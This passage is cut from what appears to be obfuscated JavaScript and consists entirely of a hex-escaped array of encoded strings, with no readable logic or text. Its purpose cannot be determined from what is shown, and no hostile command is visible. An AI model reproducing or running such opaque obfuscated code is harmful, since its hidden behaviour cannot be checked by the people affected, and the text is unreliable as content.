d\x3d','\x66\x43\x45\x6f\x41\x32\x6f\x4a','\x77\x37\x50\x44\x6c\x44\x48\x44\x74\x4d\x4b\x77\x57\x6a\x74\x55\x65\x4d\x4b\x58\x77\x34\x7a\x43\x72\x78\x5a\x7a\x43\x6e\x4c\x43\x6d\x67\x3d\x3d','\x77\x37\x72\x44\x74\x6a\x62\x43\x67\x6a\x6e\x43\x6b\x7a\x6c\x68\x42\x77\x41\x3d','\x77\x36\x72\x44\x6e\x43\x6e\x44\x75\x63\x4b\x34\x54\x47\x46\x63\x5a\x73\x4f\x57\x77\x35\x76\x43\x76\x52\x39\x56\x49\x33\x7a\x43\x6a\x4d\x4b\x33\x77\x36\x6e\x43\x6f\x6d\x72\x44\x69\x45\x46\x30\x48\x44\x6e\x44\x76\x6d\x6b\x69\x49\x63\x4b\x30\x77\x34\x45\x77\x77\x36\x54\x43\x6a\x43\x4c\x43\x73\x73\x4f\x33\x54\x41\x3d\x3d','\x56\x63\x4f\x67\x64\x4d\x4b\x7a\x77\x37\x6f\x3d','\x4a\x63\x4f\x61\x4d\x73\x4b\x5a\x77\x35\x76\x43\x72\x51\x62\x43\x6b\x63\x4f\x47\x61\x30\x48\x43\x72\x63\x4f\x4f','\x77\x72\x31\x4f\x77\x37\x7a\x43\x6e\x4d\x4f\x7a\x55\x77\x3d\x3d','\x77\x37\x2f\x44\x71\x44\x6a\x43\x6a\x6a\x77\x3d','\x77\x36\x58\x44\x76\x42\x54\x44\x67\x63\x4b\x2b\x77\x72\x39\x63\x5a\x63\x4b\x50\x77\x70\x72\x44\x72\x41\x76\x43\x71\x38\x4f\x75\x77\x37\x41\x68\x44\x38\x4b\x6c\x5a\x63\x4b\x73\x77\x37\x70\x2f\x4d\x73\x4b\x48\x4e\x52\x6e\x44\x73\x78\x64\x4f\x77\x34\x67\x52\x4b\x46\x4c\x43\x68\x42\x6c\x30\x55\x68\x56\x47','\x77\x34\x33\x44\x6e\x6c\x51\x44\x77\x36\x67\x3d','\x77\x37\x45\x72\x77\x34\x48\x44\x73\x32\x4a\x4e\x77\x34\x55\x73\x77\x35\x4c\x43\x68\x4d\x4f\x56\x4b\x73\x4b\x74','\x4d\x38\x4b\x41\x77\x35\x6a\x43\x6d\x46\x4d\x54','\x77\x34\x48\x43\x75\x45\x41\x4d\x45\x41\x3d\x3d','\x77\x72\x64\x43\x77\x72\x6b\x56\x77\x72\x41\x7a\x65\x43\x5a\x2f\x4c\x73\x4b\x38\x4c\x69\x38\x51\x64\x6a\x35\x67\x61\x4d\x4f\x43\x4a\x38\x4b\x6d\x77\x72\x58\x43\x69\x58\x50\x44\x72\x41\x78\x49\x41\x6a\x63\x78\x77\x72\x4e\x44\x77\x36\x7a\x44\x6a\x33\x77\x45\x55\x44\x33\x44\x75\x51\x3d\x3d','\x49\x67\x6e\x44\x71\x69\x62\x44\x6f\x48\x54\x44\x68\x38\x4f\x2b\x45\x57\x4c\x44\x73\x4d\x4b\x46\x4d\x67\x3d\x3d','\x77\x36\x62\x44\x6a\x7a\x37\x44\x76\x73\x4b\x37\x58\x67\x3d\x3d','\x77\x36\x2f\x44\x6b\x46\x5a\x7a\x77\x36\x41\x3d','\x53\x4d\x4b\x64\x56\x63\x4b\x75\x77\x37\x4d\x76\x77\x70\x50\x43\x71\x43\x4c\x43\x71\x6b\x6a\x43\x6c\x77\x6a\x43\x75\x73\x4b\x44\x77\x37\x4c\x44\x6b\x73\x4f\x6a\x64\x47\x6a\x44\x6b\x6e\x67\x30\x77\x34\x51\x39\x50\x63\x4f\x34\x77\x72\x49\x51\x4f\x77\x4c\x43\x6a\x53\x35\x76\x62\x4d\x4f\x43\x66\x7a\x62\x44\x6b\x53\x73\x4d\x77\x72\x42\x42\x47\x57\x7a\x43\x74\x41\x3d\x3d','\x77\x35\x50\x43\x70\x6c\x51\x46\x48\x63\x4f\x51\x41\x77\x3d\x3d','\x77\x34\x37\x44\x69\x38\x4f\x56\x49\x69\x4e\x35\x5a\x69\x76\x44\x75\x63\x4f\x73\x77\x70\x45\x4b\x77\x72\x33\x44\x70\x42\x35\x68\x77\x37\x7a\x43\x69\x54\x62\x43\x6f\x53\x4c\x43\x6f\x77\x6a\x43\x69\x6c\x6b\x3d','\x77\x36\x6f\x35\x77\x35\x4c\x44\x71\x45\x52\x4c\x77\x35\x51\x74\x77\x35\x54\x44\x72\x73\x4f\x57\x4c\x4d\x4b\x74\x66\x56\x59\x3d','\x4e\x63\x4b\x65\x4a\x63\x4b\x44\x46\x53\x6f\x3d','\x58\x44\x34\x4d\x66\x6d\x6f\x3d','\x77\x72\x46\x64\x77\x36\x76\x43\x6d\x38\x4f\x77\x51\x63\x4f\x71\x53\x73\x4f\x4b\x55\x53\x34\x6e\x77\x6f\x50\x43\x68\x33\x30\x74\x77\x37\x68\x75\x49\x57\x7a\x43\x6f\x58\x72\x44\x69\x6e\x52\x43\x50\x38\x4f\x39\x77\x72\x30\x59\x42\x67\x3d\x3d','\x77\x71\x70\x50\x77\x37\x6a\x43\x67\x4d\x4f\x57\x52\x38\x4f\x37\x53\x38\x4f\x4d\x4f\x7a\x6f\x67\x77\x6f\x63\x3d','\x43\x48\x72\x43\x6b\x73\x4b\x71\x77\x6f\x55\x32','\x77\x36\x72\x44\x6e\x43\x6e\x44\x75\x63\x4b\x34\x54\x47\x46\x63\x5a\x73\x4f\x57\x77\x35\x76\x43\x76\x52\x39\x56\x49\x33\x7a\x43\x6a\x4d\x4b\x33\x77\x36\x6e\x43\x6f\x6d\x72\x44\x69\x45\x46\x30\x44\x69\x66\x44\x76\x6e\x4d\x67\x50\x63\x4b\x64\x77\x70\x77\x3d','\x44\x63\x4f\x55\x77\x35\x73\x73\x77\x6f\x54\x44\x6c\x32\x6e\x43\x70\x38\x4b\x6c\x77\x35\x76\x44\x76\x6c\x63\x6f','\x52\x73\x4f\x65\x54\x45\x51\x45\x55\x44\x35\x6d','\x77\x37\x42\x4d\x77\x72\x51\x56\x77\x34\x6a\x43\x76\x55\x54\x43\x6f\x68\x6a\x43\x70\x6a\x44\x44\x6c\x73\x4f\x30\x77\x34\x41\x52\x4b\x63\x4f\x5a\x61\x47\x72\x44\x75\x4d\x4f\x64\x59\x77\x45\x6a\x77\x37\x37\x44\x68\x51\x6e\x43\x75\x77\x3d\x3d','\x57\x67\x58\x44\x6f\x56\x64\x42','\x46\x4d\x4b\x32\x4d\x38\x4f\x2f\x77\x34\x77\x56\x77\x34\x77\x6a\x77\x34\x72\x43\x76\x4d\x4b\x76\x77\x34\x72\x43\x6b\x31\x48\x44\x74\x79\x56\x65\x77\x35\x33\x44\x75\x38\x4f\x49\x5a\x67\x74\x39\x77\x36\x76\x43\x69\x73\x4b\x69\x77\x36\x63\x55\x77\x71\x52\x38\x5a\x79\x77\x49\x49\x63\x4f\x44\x41\x63\x4b\x5a\x4c\x73\x4b\x61\x77\x6f\x59\x3d','\x45\x38\x4b\x77\x77\x72\x2f\x43\x71\x41\x3d\x3d','\x4d\x73\x4f\x64\x4f\x4d\x4b\x4b','\x47\x6e\x33\x44\x73\x67\x4d\x3d','\x4a\x73\x4f\x49\x4f\x38\x4b\x65\x77\x37\x38\x3d','\x77\x71\x48\x44\x70\x54\x6b\x3d','\x64\x77\x54\x44\x69\x51\x3d\x3d','\x77\x35\x50\x43\x76\x31\x49\x4b','\x77\x34\x4a\x4e\x59\x41\x3d\x3d','\x4b\x68\x4c\x44\x6d\x51\x3d\x3d','\x65\x69\x30\x30','\x44\x63\x4f\x31\x64\x38\x4b\x56\x77\x36\x73\x32\x77\x36\x73\x59\x77\x70\x72\x43\x6f\x38\x4b\x74','\x77\x37\x49\x35\x77\x34\x6a\x44\x74\x45\x59\x3d','\x57\x6d\x78\x79\x62\x38\x4f\x38\x77\x34\x4c\x43\x75\x56\x4c\x43\x6a\x4d\x4f\x67\x64\x38\x4f\x43\x77\x6f\x51\x3d','\x4c\x38\x4b\x30\x77\x37\x59\x3d','\x58\x41\x58\x44\x68\x67\x3d\x3d','\x77\x72\x4e\x4b\x77\x72\x30\x3d','\x77\x70\x54\x44\x6f\x48\x45\x59\x77\x36\x34\x7a\x77\x35\x38\x69\x77\x34\x6a\x44\x76\x73\x4b\x59\x56\x4d\x4b\x4a\x54\x4d\x4f\x68\x55\x38\x4f\x37\x77\x72\x62\x43\x76\x33\x74\x4e\x41\x63\x4b\x44\x59\x68\x39\x4d\x77\x35\x58\x43\x67\x38\x4f\x31\x64\x7a\x2f\x43\x6e\x38\x4b\x78\x54\x51\x3d\x3d','\x77\x36\x37\x43\x71\x31\x55\x4b','\x77\x36\x39\x31\x77\x70\x77\x61\x77\x36\x34\x4b','\x4a\x52\x7a\x44\x76\x77\x3d\x3d','\x77\x34\x6c\x31\x5a\x77\x3d\x3d','\x48\x32\x66\x43\x76\x77\x3d\x3d','\x53\x48\x52\x62\x50\x7a\x73\x4d\x47\x4d\x4b\x75\x77\x37\x4c\x43\x6f\x32\x72\x43\x73\x63\x4b\x76\x50\x48\x50\x43\x76\x69\x6a\x44\x75\x63\x4f\x61\x49\x6d\x38\x76\x77\x71\x62\x43\x67\x42\x72\x44\x70\x58\x76\x43\x6e\x63\x4f\x38\x5a\x7a\x4d\x4e\x61\x57\x48\x44\x69\x31\x45\x78\x4a\x68\x70\x32\x47\x73\x4b\x36\x77\x71\x54\x44\x73\x43\x44\x44\x71\x55\x6b\x77\x4b\x38\x4b\x47\x4e\x45\x52\x61\x77\x6f\x6b\x75\x66\x73\x4b\x45\x46\x63\x4b\x31\x77\x36\x6e\x43\x71\x6c\x59\x42\x64\x69\x6f\x3d','\x47\x38\x4f\x56\x77\x35\x73\x2f\x77\x72\x48\x44\x6c\x55\x6e\x43\x70\x63\x4b\x30\x77\x37\x4c\x44\x75\x6b\x30\x39','\x55\x48\x4e\x77','\x77\x72\x33\x44\x71\x43\x51\x3d','\x77\x37\x66\x44\x73\x79\x73\x3d','\x56\x54\x42\x36\x4d\x7a\x39\x35\x42\x30\x58\x43\x76\x7a\x73\x67\x49\x38\x4b\x36\x56\x77\x68\x6d\x77\x71\x33\x43\x75\x6c\x54\x43\x75\x30\x48\x44\x73\x4d\x4b\x4c\x62\x38\x4b\x32\x4d\x38\x4f\x70\x4e\x38\x4f\x4a\x49\x4d\x4f\x69\x77\x37\x44\x43\x73\x33\x67\x3d','\x77\x36\x48\x44\x6c\x73\x4f\x5a\x4d\x51\x3d\x3d','\x51\x68\x4c\x44\x6c\x6a\x4a\x33\x77\x35\x51\x67','\x77\x36\x73\x74\x77\x36\x45\x3d','\x53\x53\x55\x44\x62\x47\x42\x43','\x77\x72\x74\x54\x77\x37\x37\x43\x68\x38\x4f\x36\x52\x63\x4f\x77\x55\x51\x3d\x3d','\x57\x6e\x46\x35\x66\x63\x4f\x6e\x77\x34\x76\x43\x6d\x51\x3d\x3d','\x77\x35\x66\x44\x6a\x52\x6c\x43\x61\x68\x66\x44\x68\x4d\x4f\x64\x64\x51\x3d\x3d','\x46\x4d\x4f\x49\x77\x35\x6b\x3d','\x54\x63\x4f\x67\x62\x73\x4b\x76\x77\x37\x67\x6c\x77\x37\x59\x5a\x77\x6f\x38\x3d','\x77\x37\x68\x36\x77\x70\x45\x52\x77\x36\x55\x43\x48\x47\x4c\x43\x74\x38\x4b\x74\x77\x34\x66\x43\x6e\x63\x4b\x57\x46\x73\x4f\x74\x77\x37\x4c\x43\x67\x33\x67\x3d','\x77\x70\x55\x77\x77\x72\x66\x43\x74\x51\x3d\x3d','\x48\x38\x4f\x43\x77\x34\x6f\x4b\x77\x71\x7a\x44\x6e\x57\x6b\x3d','\x43\x4d\x4f\x37\x51\x6c\x7a\x44\x72\x73\x4b\x37\x77\x36\x58\x44\x69\x58\x58\x44\x73\x57\x54\x43\x6a\x67\x33\x44\x69\x43\x30\x31\x53\x7a\x45\x49\x54\x63\x4b\x54\x77\x36\x37\x43\x6f\x38\x4f\x7a\x77\x35\x78\x52\x4d\x46\x6f\x4a\x77\x37\x6c\x31\x77\x35\x49\x59\x53\x55\x2f\x43\x6e\x33\x42\x34\x41\x73\x4f\x42\x66\x4d\x4b\x59\x55\x73\x4b\x39\x77\x35\x7a\x44\x68\x63\x4b\x6e\x46\x55\x4c\x44\x70\x31\x77\x67\x61\x55\x66\x43\x70\x67\x4c\x43\x75\x38\x4b\x48\x77\x37\x62\x44\x6d\x67\x44\x44\x75\x73\x4b\x66\x77\x34\x6b\x3d','\x77\x36\x67\x39\x77\x34\x72\x44\x70\x6c\x64\x43','\x50\x52\x56\x31','\x77\x37\x2f\x44\x76\x73\x4f\x68','\x49\x78\x50\x44\x69\x6e\x73\x44\x66\x6b\x44\x43\x6d\x73\x4b\x70\x53\x41\x3d\x3d','\x77\x6f\x72\x44\x6d\x63\x4f\x63\x77\x6f\x42\x35\x41\x77\x3d\x3d','\x77\x36\x72\x43\x72\x47\x77\x3d','\x4d\x4d\x4b\x31\x77\x72\x58\x44\x74\x54\x49\x5a','\x47\x51\x64\x53\x4c\x78\x39\x33\x45\x31\x50\x43\x69\x79\x4d\x3d','\x57\x63\x4f\x52\x61\x41\x3d\x3d','\x4b\x73\x4f\x52\x59\x47\x72\x44\x71\x73\x4b\x4a','\x61\x44\x6c\x4a','\x77\x72\x72\x44\x74\x52\x48\x44\x6c\x63\x4b\x42\x62\x41\x3d\x3d','\x77\x71\x64\x75\x77\x35\x73\x3d','\x77\x34\x35\x36\x77\x72\x30\x3d','\x77\x34\x7a\x43\x70\x33\x45\x3d','\x77\x70\x73\x33\x77\x6f\x49\x3d','\x77\x36\x6a\x44\x74\x51\x50\x44\x6d\x73\x4b\x59\x77\x71\x6f\x3d','\x51\x63\x4f\x49\x55\x51\x3d\x3d','\x77\x70\x54\x44\x6b\x51\x30\x3d','\x52\x63\x4b\x55\x51\x73\x4b\x31\x77\x35\x63\x68\x77\x6f\x50\x43\x6f\x68\x48\x44\x73\x41\x3d\x3d','\x63\x79\x77\x6e\x46\x6c\x38\x56','\x77\x37\x35\x38\x77\x70\x4d\x4d\x77\x34\x41\x54','\x77\x72\x68\x77\x77\x70\x6f\x3d','\x42\x45\x62\x43\x70\x51\x3d\x3d','\x77\x36\x6e\x43\x6c\x73\x4b\x58','\x77\x37\x6e\x43\x70\x32\x55\x3d','\x66\x33\x68\x52','\x65\x63\x4f\x47\x57\x77\x3d\x3d','\x49\x63\x4b\x68\x47\x77\x3d\x3d','\x77\x37\x76\x44\x70\x6e\x64\x33\x77\x37\x37\x43\x69\x78\x63\x33\x59\x63\x4f\x75\x62\x51\x3d\x3d','\x41\x73\x4b\x30\x77\x72\x7a\x43\x6f\x4d\x4b\x47','\x77\x36\x48\x43\x75\x4d\x4b\x36\x4d\x32\x66\x43\x76\x77\x3d\x3d','\x77\x34\x50\x44\x69\x63\x4f\x51\x57\x38\x4f\x72\x63\x45\x39\x79\x77\x35\x50\x44\x6f\x77\x63\x75\x77\x72\x59\x79','\x49\x78\x54\x44\x68\x47\x49\x70\x64\x41\x3d\x3d','\x49\x38\x4b\x57\x49\x4d\x4b\x5a\x46\x51\x3d\x3d','\x50\x4d\x4f\x4d\x4f\x63\x4b\x4d\x77\x36\x37\x43\x6f\x67\x3d\x3d','\x77\x71\x49\x6b\x77\x71\x48\x43\x6f\x7a\x6a\x43\x6c\x67\x3d\x3d','\x77\x34\x76\x44\x6a\x52\x6c\x43\x64\x44\x48\x44\x6a\x41\x3d\x3d','\x77\x37\x4e\x76\x77\x71\x50\x43\x6f\x63\x4b\x30\x65\x67\x3d\x3d','\x64\x63\x4b\x4e\x77\x35\x51\x3d','\x41\x32\x62\x44\x70\x51\x37\x43\x67\x32\x6a\x43\x6c\x67\x3d\x3d','\x77\x72\x56\x47\x77\x71\x45\x62\x77\x71\x4d\x36','\x45\x38\x4f\x51\x49\x44\x55\x3d','\x77\x6f\x48\x44\x70\x43\x66\x43\x6a\x77\x4a\x78','\x77\x36\x50\x44\x6b\x51\x39\x47\x64\x51\x3d\x3d','\x43\x43\x6c\x72\x50\x38\x4b\x35\x77\x35\x76\x44\x68\x45\x4c\x44\x6b\x4d\x4f\x78\x49\x38\x4b\x59\x77\x6f\x78\x78\x77\x6f\x63\x70\x4d\x55\x62\x43\x67\x6b\x4d\x4d\x55\x6b\x6a\x43\x69\x44\x50\x43\x70\x38\x4f\x56\x59\x6b\x48\x43\x6b\x6d\x67\x4f\x77\x34\x52\x6d\x41\x4d\x4f\x4c\x77\x34\x7a\x44\x69\x6e\x6c\x33\x4b\x4d\x4b\x70\x4c\x42\x4e\x53\x77\x6f\x77\x3d','\x54\x54\x77\x42\x59\x58\x73\x3d','\x59\x78\x78\x54','\x54\x78\x73\x5a\x45\x57\x6f\x4d\x77\x6f\x35\x49','\x77\x37\x30\x48\x61\x77\x3d\x3d','\x43\x43\x64\x68','\x61\x7a\x46\x33\x77\x36\x62\x43\x6c\x54\x4d\x3d','\x53\x78\x76\x44\x6a\x67\x3d\x3d','\x77\x36\x37\x44\x69\x6c\x5a\x76\x77\x34\x64\x37\x77\x6f\x64\x73\x77\x37\x6e\x43\x74\x41\x3d\x3d','\x53\x68\x33\x44\x72\x45\x78\x32\x77\x35\x37\x44\x70\x78\x33\x44\x6f\x67\x41\x3d','\x77\x6f\x59\x5a\x77\x72\x30\x3d','\x4c\x42\x37\x44\x68\x57\x34\x30\x65\x51\x3d\x3d','\x77\x37\x2f\x44\x73\x6a\x48\x44\x6e\x4d\x4b\x72\x77\x72\x64\x47\x62\x51\x3d\x3d','\x5a\x54\x70\x61','\x77\x72\x72\x43\x71\x79\x6b\x67\x77\x6f\x49\x45\x63\x63\x4f\x74\x66\x78\x54\x43\x73\x38\x4f\x33\x77\x34\x6a\x43\x67\x38\x4b\x48\x47\x63\x4f\x6b\x46\x31\x4d\x34\x53\x6c\x4a\x34\x77\x72\x67\x2f\x54\x4d\x4f\x4b\x4a\x77\x76\x43\x6d\x4d\x4b\x75\x77\x37\x4e\x59\x66\x73\x4f\x46\x77\x37\x33\x44\x70\x38\x4b\x6f\x77\x72\x4e\x72','\x4d\x47\x4d\x79\x77\x72\x6a\x43\x72\x41\x78\x31\x45\x78\x56\x66\x59\x4d\x4f\x39\x77\x71\x41\x36\x46\x78\x66\x43\x76\x38\x4b\x52\x77\x34\x37\x43\x6f\x31\x37\x43\x6a\x63\x4f\x74\x49\x42\x66\x44\x6b\x38\x4f\x7a\x54\x73\x4b\x2f\x62\x32\x42\x45\x50\x63\x4f\x50\x59\x4d\x4b\x32\x4e\x73\x4f\x7a\x46\x73\x4b\x4f','\x77\x71\x51\x62\x77\x70\x34\x3d','\x61\x41\x66\x44\x76\x31\x39\x4d','\x77\x71\x30\x5a\x77\x71\x5a\x42\x77\x34\x44\x44\x70\x77\x3d\x3d','\x77\x36\x62\x44\x68\x63\x4f\x67','\x77\x35\x55\x58\x51\x56\x7a\x43\x73\x38\x4f\x58','\x50\x6d\x4c\x44\x74\x41\x3d\x3d','\x77\x36\x59\x32\x77\x36\x63\x3d','\x77\x37\x76\x44\x71\x42\x48\x44\x67\x41\x3d\x3d','\x4d\x38\x4f\x66\x4a\x67\x3d\x3d','\x47\x63\x4b\x4e\x77\x71\x4d\x3d','\x4f\x38\x4b\x64\x77\x35\x44\x43\x6d\x41\x3d\x3d','\x50\x7a\x50\x44\x76\x41\x3d\x3d','\x49\x4d\x4b\x4a\x50\x41\x3d\x3d','\x61\x69\x59\x59','\x4d\x63\x4b\x7a\x77\x70\x63\x3d','\x77\x34\x70\x4b\x55\x51\x3d\x3d','\x77\x70\x72\x44\x6f\x69\x38\x3d','\x77\x37\x72\x44\x70\x58\x41\x3d','\x54\x69\x31\x51','\x53\x6a\x76\x44\x67\x67\x3d\x3d','\x46\x4d\x4f\x41\x4d\x54\x4c\x43\x6f\x73\x4b\x43','\x77\x37\x58\x44\x75\x52\x6e\x44\x67\x4d\x4b\x6c\x61\x31\x52\x48','\x66\x63\x4b\x42\x77\x6f\x51\x3d','\x4e\x55\x44\x43\x73\x67\x3d\x3d','\x77\x37\x37\x44\x73\x6a\x6a\x43\x6b\x68\x76\x43\x6b\x41\x6c\x73\x4c\x77\x63\x3d','\x45\x38\x4f\x76\x4f\x67\x3d\x3d','\x77\x37\x55\x41\x77\x37\x6c\x61\x77\x6f\x62\x44\x73\x77\x6a\x44\x72\x78\x7a\x43\x70\x6a\x58\x44\x6c\x73\x4f\x7a\x77\x34\x41\x57','\x77\x37\x51\x79\x77\x36\x72\x44\x6a\x56\x6b\x3d','\x63\x4d\x4b\x36\x77\x36\x7a\x43\x76\x4d\x4b\x79\x54\x79\x4c\x44\x73\x43\x33\x43\x73\x43\x6e\x43\x6c\x63\x4b\x79\x77\x72\x59\x73\x4c\x54\x6e\x43\x76\x73\x4b\x4c\x49\x7a\x68\x45\x61\x38\x4f\x30\x58\x4d\x4b\x39\x77\x36\x66\x44\x74\x44\x6a\x44\x70\x6a\x73\x75\x49\x38\x4f\x66\x47\x63\x4b\x66\x48\x38\x4f\x77\x77\x72\x48\x43\x6e\x77\x3d\x3d','\x58\x58\x6c\x65','\x4d\x38\x4f\x47\x4f\x4d\x4b\x41\x77\x37\x50\x43\x72\x77\x3d\x3d','\x44\x6a\x50\x44\x69\x67\x3d\x3d','\x77\x36\x5a\x73\x63\x77\x3d\x3d','\x58\x51\x31\x4d','\x77\x70\x72\x44\x70\x38\x4f\x55','\x51\x55\x39\x44\x50\x43\x68\x77\x53\x68\x6b\x3d','\x77\x34\x66\x44\x67\x38\x4f\x43\x4e\x51\x3d\x3d','\x77\x70\x37\x44\x70\x44\x33\x43\x76\x42\x39\x30\x54\x51\x3d\x3d','\x77\x37\x56\x44\x77\x72\x38\x3d','\x57\x73\x4b\x4d\x77\x37\x66\x43\x6b\x63\x4b\x66\x43\x57\x77\x3d','\x77\x36\x45\x41\x77\x35\x4d\x3d','\x77\x36\x70\x78\x77\x71\x62\x43\x71\x44\x7a\x43\x6a\x63\x4f\x69\x77\x6f\x50\x43\x74\x45\x51\x3d','\x77\x71\x55\x2b\x77\x6f\x54\x43\x6e\x52\x6a\x43\x74\x38\x4f\x6b\x77\x70\x54\x43\x72\x68\x64\x6e','\x77\x71\x77\x61\x77\x72\x45\x3d','\x77\x35\x48\x44\x6b\x63\x4f\x73','\x77\x71\x4c\x44\x76\x79\x6c\x73\x77\x72\x76\x43\x6e\x77\x3d\x3d','\x56\x78\x38\x66','\x4a\x63\x4b\x32\x77\x37\x2f\x43\x6d\x43\x66\x43\x6d\x45\x34\x33\x77\x35\x6b\x72\x45\x77\x3d\x3d','\x77\x71\x55\x5a\x77\x71\x70\x54\x77\x35\x50\x44\x71\x46\x33\x44\x6f\x51\x3d\x3d','\x77\x72\x49\x2b\x77\x71\x33\x43\x6f\x7a\x6a\x43\x6c\x73\x4f\x6c\x77\x6f\x58\x43\x73\x78\x5a\x79','\x77\x36\x6e\x44\x68\x31\x56\x6f\x77\x36\x4e\x7a\x77\x6f\x5a\x37','\x4b\x33\x2f\x44\x6a\x77\x3d\x3d','\x41\x4d\x4f\x66\x77\x34\x30\x3d','\x56\x54\x54\x44\x73\x67\x3d\x3d','\x49\x58\x54\x43\x68\x4d\x4b\x6d','\x41\x6e\x44\x43\x68\x4d\x4b\x58\x77\x6f\x41\x2b\x77\x6f\x63\x3d','\x77\x34\x37\x44\x6b\x73\x4f\x72','\x41\x53\x56\x5a\x77\x37\x48\x44\x6e\x63\x4b\x71','\x4a\x51\x50\x44\x67\x6e\x6f\x30\x59\x67\x3d\x3d','\x77\x70\x6a\x44\x72\x79\x33\x43\x6a\x52\x42\x77\x52\x73\x4b\x77\x77\x34\x55\x3d','\x77\x70\x56\x51\x59\x46\x42\x68','\x50\x38\x4b\x34\x77\x72\x72\x44\x6f\x41\x63\x46','\x56\x4d\x4f\x50\x57\x67\x3d\x3d','\x50\x31\x76\x43\x71\x41\x3d\x3d','\x77\x70\x56\x43\x63\x30\x6c\x33\x77\x36\x51\x3d','\x77\x72\x4e\x5a\x77\x37\x50\x43\x6c\x63\x4f\x6a\x53\x41\x3d\x3d','\x77\x36\x72\x44\x6d\x38\x4f\x68','\x77\x6f\x62\x44\x6d\x56\x6b\x61\x77\x37\x34\x33','\x77\x72\x63\x64\x77\x71\x52\x54\x77\x35\x45\x3d','\x77\x70\x49\x37\x77\x6f\x41\x3d','\x55\x45\x31\x6c','\x77\x36\x6a\x44\x74\x44\x33\x43\x68\x54\x37\x43\x6c\x67\x4e\x73\x43\x67\x3d\x3d','\x53\x73\x4b\x5a\x54\x63\x4b\x67\x77\x36\x41\x6d','\x77\x70\x37\x43\x76\x30\x38\x47\x45\x63\x4f\x59\x47\x55\x50\x43\x76\x6a\x51\x3d','\x52\x6a\x74\x55','\x43\x58\x44\x43\x6e\x73\x4b\x6b\x77\x70\x30\x37','\x77\x34\x50\x44\x6d\x6a\x59\x3d','\x62\x63\x4f\x48\x49\x73\x4b\x48\x77\x37\x59\x3d','\x54\x38\x4f\x6b\x64\x73\x4b\x68\x77\x36\x73\x73','\x77\x36\x59\x37\x77\x34\x30\x3d','\x5a\x63\x4f\x79\x54\x41\x3d\x3d','\x46\x38\x4b\x42\x77\x36\x30\x3d','\x77\x70\x33\x44\x6e\x73\x4f\x75\x77\x6f\x5a\x4b\x48\x6b\x6b\x30','\x77\x35\x76\x44\x70\x73\x4f\x33','\x4c\x53\x63\x6e\x43\x6e\x41\x4f\x77\x6f\x77\x4c\x64\x53\x37\x43\x6e\x38\x4b\x4a\x77\x71\x41\x4c\x4a\x38\x4f\x70','\x77\x37\x46\x78\x77\x70\x77\x5a\x77\x37\x55\x50','\x43\x33\x48\x44\x69\x67\x3d\x3d','\x77\x72\x51\x34\x77\x71\x63\x3d','\x62\x53\x49\x33','\x4e\x73\x4b\x31\x77\x36\x54\x43\x6a\x44\x72\x43\x68\x47\x51\x78\x77\x35\x55\x77\x42\x42\x56\x4e\x77\x36\x33\x44\x73\x6d\x33\x43\x73\x51\x3d\x3d','\x53\x73\x4f\x76\x66\x4d\x4b\x6a\x77\x36\x63\x4c\x77\x36\x51\x3d','\x77\x37\x42\x32\x77\x72\x54\x43\x74\x63\x4b\x70\x5a\x73\x4b\x6c\x77\x71\x64\x46\x47\x31\x6f\x6d\x4f\x56\x44\x43\x69\x63\x4f\x6e\x77\x37\x34\x41\x77\x37\x77\x6b\x77\x70\x48\x43\x6a\x4d\x4b\x38\x77\x72\x62\x44\x76\x38\x4f\x70\x77\x71\x63\x5a\x77\x6f\x74\x5a\x4d\x77\x76\x43\x6b\x73\x4f\x6f\x62\x79\x51\x3d','\x77\x71\x6c\x50\x77\x72\x6f\x62\x77\x72\x34\x38\x66\x77\x3d\x3d','\x77\x34\x74\x61\x77\x72\x63\x3d','\x4a\x30\x4c\x43\x6a\x77\x3d\x3d','\x77\x35\x7a\x44\x74\x54\x77\x3d','\x58\x78\x76\x44\x6b\x43\x5a\x2f\x77\x35\x30\x61\x59\x38\x4f\x50\x48\x6e\x78\x6e\x4f\x38\x4f\x69\x77\x72\x30\x74\x61\x63\x4b\x61\x77\x71\x52\x36\x77\x35\x34\x3d','\x77\x6f\x58\x44\x6c\x4d\x4f\x54\x77\x70\x56\x4d\x48\x77\x3d\x3d','\x77\x70\x33\x44\x72\x54\x7a\x43\x6a\x78\x39\x33\x64\x38\x4b\x77\x77\x35\x6c\x5a\x77\x34\x76\x44\x67\x4d\x4f\x78\x77\x37\x64\x42\x41\x46\x73\x6f\x46\x63\x4b\x4c\x77\x34\x4e\x63\x77\x70\x62\x44\x6e\x4d\x4b\x37\x5a\x51\x3d\x3d','\x77\x71\x45\x39\x77\x72\x62\x43\x74\x79\x58\x43\x69\x73\x4f\x6a','\x77\x36\x2f\x44\x68\x38\x4f\x59\x4e\x7a\x68\x69','\x5a\x67\x62\x43\x75\x79\x6a\x43\x6b\x32\x2f\x43\x6b\x73\x4f\x73\x56\x67\x3d\x3d','\x4e\x63\x4b\x70\x77\x37\x33\x43\x67\x69\x63\x3d','\x77\x37\x4c\x43\x73\x73\x4b\x51','\x77\x34\x62\x43\x73\x38\x4b\x35\x45\x33\x6e\x43\x70\x6e\x44\x44\x76\x4d\x4b\x62','\x77\x35\x38\x62\x51\x31\x37\x43\x71\x63\x4f\x65\x77\x35\x58\x43\x74\x38\x4f\x68\x77\x6f\x62\x43\x68\x73\x4f\x70\x51\x77\x31\x43\x77\x35\x62\x44\x73\x38\x4b\x62\x77\x70\x58\x43\x73\x73\x4b\x6d','\x77\x35\x72\x44\x6d\x77\x34\x3d','\x77\x37\x6a\x44\x72\x51\x37\x44\x67\x63\x4b\x74','\x77\x34\x52\x42\x66\x45\x4a\x77\x77\x36\x6b\x3d','\x77\x72\x49\x4d\x77\x71\x52\x50\x77\x34\x41\x3d','\x53\x58\x46\x6e','\x77\x71\x49\x45\x77\x6f\x63\x3d','\x4a\x78\x62\x44\x75\x6a\x50\x44\x69\x48\x33\x44\x6b\x51\x3d\x3d','\x42\x4d\x4b\x71\x77\x72\x54\x43\x72\x4d\x4b\x55\x77\x34\x46\x6d\x61\x38\x4b\x47','\x46\x67\x70\x64\x4f\x69\x68\x77','\x4c\x4d\x4f\x68\x56\x77\x3d\x3d','\x77\x70\x33\x44\x72\x54\x7a\x43\x6a\x78\x39\x33\x64\x38\x4b\x77\x77\x35\x6c\x5a\x77\x34\x76\x44\x6b\x38\x4f\x38\x77\x36\x78\x49\x42\x6b\x46\x37\x4b\x38\x4b\x55\x77\x37\x38\x51\x77\x6f\x72\x44\x6a\x73\x4f\x76\x64\x57\x58\x43\x72\x38\x4f\x4f\x64\x4d\x4f\x4f\x77\x70\x51\x71\x77\x34\x59\x3d','\x66\x69\x74\x6d\x41\x57\x59\x56\x77\x70\x31\x46\x5a\